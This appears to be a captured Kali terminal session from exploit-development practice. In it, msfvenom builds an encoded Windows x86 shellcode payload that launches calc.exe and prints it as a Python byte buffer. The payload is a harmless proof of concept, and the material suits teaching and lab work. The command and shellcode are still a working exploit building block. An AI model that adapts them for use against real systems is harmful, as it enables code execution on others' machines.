 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f py EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of py file: 1078 bytes
buf =  b""
buf += b"\xba\x82\x2c\x05\x87\xd9\xc0\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x31\x83\xee\xfc\x31\x56\x0f\x03\x56\x8d\xce"
buf += b"\xf0\x7b\x79\x8c\xfb\x83\x79\xf1\x72\x66\x48\x31\xe0"
buf += b"\xe2\xfa\x81\x62\xa6\xf6\x6a\x26\x53\x8d\x1f\xef\x54"
buf += b"\x26\x95\xc9\x5b\xb7\x86\x2a\xfd\x3b\xd5\x7e\xdd\x02"
buf += b"\x16\x73\x1c\x43\x4b\x7e\x4c\x1c\x07\x2d\x61\x29\x5d"
buf += b"\xee\x0a\x61\x73\x76\xee\x31\x72\x57\xa1\x4a\x2d\x77"
buf += b"\x43\x9f\x45\x3e\x5b\xfc\x60\x88\xd0\x36\x1e\x0b\x31"
buf += b"\x07\xdf\xa0\x7c\xa8\x12\xb8\xb9\x0e\xcd\xcf\xb3\x6d"
buf += b"\x70\xc8\x07\x0c\xae\x5d\x9c\xb6\x25\xc5\x78\x47\xe9"
buf += b"\x90\x0b\x4b\x46\xd6\x54\x4f\x59\x3b\xef\x6b\xd2\xba"
buf += b"\x20\xfa\xa0\x98\xe4\xa7\x73\x80\xbd\x0d\xd5\xbd\xde"
buf += b"\xee\x8a\x1b\x94\x02\xde\x11\xf7\x48\x21\xa7\x8d\x3e"
buf += b"\x21\xb7\x8d\x6e\x4a\x86\x06\xe1\x0d\x17\xcd\x46\xf1"
buf += b"\xf5\xc4\xb2\x9a\xa3\x8c\x7f\xc7\x53\x7b\x43\xfe\xd7"
buf += b"\x8e\x3b\x05\xc7\xfa\x3e\x41\x4f\x16\x32\xda\x3a\x18"
buf += b"\xe1\xdb\x6e\x7b\x64\x48\xf2\x52\x03\xe8\x91\xaa"
root@kali:~#